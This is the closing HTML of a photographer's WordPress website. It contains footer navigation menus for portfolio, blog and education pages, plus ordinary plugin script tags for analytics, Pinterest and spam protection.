    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f055722dae"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
<script defer src="https://carolinetran.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749364551" id="akismet-frontend-js"></script>
</body>
</html>
